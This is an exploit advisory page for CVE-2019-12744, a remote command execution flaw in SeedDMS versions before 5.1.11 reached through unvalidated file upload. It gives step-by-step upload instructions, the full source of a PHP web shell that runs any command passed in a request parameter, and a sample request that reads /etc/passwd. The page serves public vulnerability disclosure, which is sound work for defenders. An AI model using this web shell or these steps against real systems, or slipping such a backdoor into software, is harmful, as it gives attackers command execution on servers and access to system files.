 SeedDMS Remote Command Execution
Authored by Nimit Jain

Posted Jun 24, 2019

SeedDMS versions prior to 5.1.11 suffers from a remote shell upload vulnerability.

tags | exploit, remote, shell
advisories | CVE-2019-12744
SHA-256 | 2e81d288604fec50132b6f4b1900c03daee7000f172b691749bfbdf578667cb3

Download | Favorite | View

Related Files

Share This

LinkedIn Reddit Digg StumbleUpon

Change Mirror

Download

# Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]

Exploit Steps:

Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.

PHP Backdoor Code:
<?php

if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}

?>

Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.

Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.